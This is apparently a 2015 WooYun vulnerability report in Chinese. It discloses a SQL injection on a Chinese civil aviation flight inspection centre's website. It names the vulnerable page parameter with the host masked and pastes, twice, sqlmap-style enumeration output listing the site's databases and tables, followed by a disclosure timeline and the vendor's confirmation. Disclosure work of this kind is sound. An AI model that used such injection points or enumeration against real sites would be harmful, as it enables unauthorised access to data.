漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0136528
漏洞标题:中国民用航空飞行校验中心存在sql注射
相关厂商:中国民用航空飞行校验中心
漏洞作者: Nerd Tsai
提交时间:2015-08-27 20:38
修复时间:2015-10-14 07:28
公开时间:2015-10-14 07:28
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-08-27: 细节已通知厂商并且等待厂商处理中
2015-08-30: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开
2015-09-09: 细节向核心白帽子及相关领域专家公开
2015-09-19: 细节向普通白帽子公开
2015-09-29: 细节向实习白帽子公开
2015-10-14: 细节向公众公开
简要描述:
中国民用航空飞行校验中心存在sql注射,大量信息泄露
详细说明:
注射点:http://**.**.**.**/zpxxview.php?newsid=707

available databases [9]:
[*] ajb
[*] auction
[*] information_schema
[*] mysql
[*] person
[*] phorum5
[*] qz
[*] test
[*] web
Database: web
[19 tables]
+---------------------------------------+
| www_adminlog |
| www_cache |
| www_forecast |
| www_gallery |
| www_loginlog |
| www_manager |
| www_news |
| www_newstype |
| www_replacement |
| www_replacementset |
| www_session |
| www_setting |
| www_settinggroup |
| www_style |
| www_template |
| www_templateset |
| www_user |
| www_useractivation |
| www_usergroup |
+---------------------------------------+
Database: auction
[5 tables]
+---------------------------------------+
| auction_user |
| bid |
| item |
| kind |
| state |
+---------------------------------------+
Database: qz
[2 tables]
+---------------------------------------+
| message |
| users |
+---------------------------------------+
Database: person
[3 tables]
+---------------------------------------+
| user |
| interview |
| resume |
+---------------------------------------+
Database: phorum5
[18 tables]
+---------------------------------------+
| phorum_banlists |
| phorum_files |
| phorum_forum_group_xref |
| phorum_forums |
| phorum_groups |
| phorum_messages |
| phorum_pm_buddies |
| phorum_pm_folders |
| phorum_pm_messages |
| phorum_pm_xref |
| phorum_search |
| phorum_settings |
| phorum_subscribers |
| phorum_user_custom_fields |
| phorum_user_group_xref |
| phorum_user_newflags |
| phorum_user_permissions |
| phorum_users |
+---------------------------------------+
Database: mysql
[17 tables]
+---------------------------------------+
| user |
| columns_priv |
| db |
| func |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| proc |
| procs_priv |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
+---------------------------------------+
Database: ajb
[2 tables]
+---------------------------------------+
| baogao |
| zhanghao |
+---------------------------------------+
Database: information_schema
[17 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| KEY_COLUMN_USAGE |
| PROFILING |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
漏洞证明:
注射点:http://**.**.**.**/zpxxview.php?newsid=707
available databases [9]:
[*] ajb
[*] auction
[*] information_schema
[*] mysql
[*] person
[*] phorum5
[*] qz
[*] test
[*] web
Database: web
[19 tables]
+---------------------------------------+
| www_adminlog |
| www_cache |
| www_forecast |
| www_gallery |
| www_loginlog |
| www_manager |
| www_news |
| www_newstype |
| www_replacement |
| www_replacementset |
| www_session |
| www_setting |
| www_settinggroup |
| www_style |
| www_template |
| www_templateset |
| www_user |
| www_useractivation |
| www_usergroup |
+---------------------------------------+
Database: auction
[5 tables]
+---------------------------------------+
| auction_user |
| bid |
| item |
| kind |
| state |
+---------------------------------------+
Database: qz
[2 tables]
+---------------------------------------+
| message |
| users |
+---------------------------------------+
Database: person
[3 tables]
+---------------------------------------+
| user |
| interview |
| resume |
+---------------------------------------+
Database: phorum5
[18 tables]
+---------------------------------------+
| phorum_banlists |
| phorum_files |
| phorum_forum_group_xref |
| phorum_forums |
| phorum_groups |
| phorum_messages |
| phorum_pm_buddies |
| phorum_pm_folders |
| phorum_pm_messages |
| phorum_pm_xref |
| phorum_search |
| phorum_settings |
| phorum_subscribers |
| phorum_user_custom_fields |
| phorum_user_group_xref |
| phorum_user_newflags |
| phorum_user_permissions |
| phorum_users |
+---------------------------------------+
Database: mysql
[17 tables]
+---------------------------------------+
| user |
| columns_priv |
| db |
| func |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| proc |
| procs_priv |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
+---------------------------------------+
Database: ajb
[2 tables]
+---------------------------------------+
| baogao |
| zhanghao |
+---------------------------------------+
Database: information_schema
[17 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| KEY_COLUMN_USAGE |
| PROFILING |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
修复方案:
过滤关键字符
版权声明:转载请注明来源 Nerd Tsai@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-08-30 07:26
厂商回复:
CNVD确认并复现所述漏洞情况,已经转由CNCERT向民航行业测评中心通报,由其后续协调网站管理单位处置。
最新状态:
暂无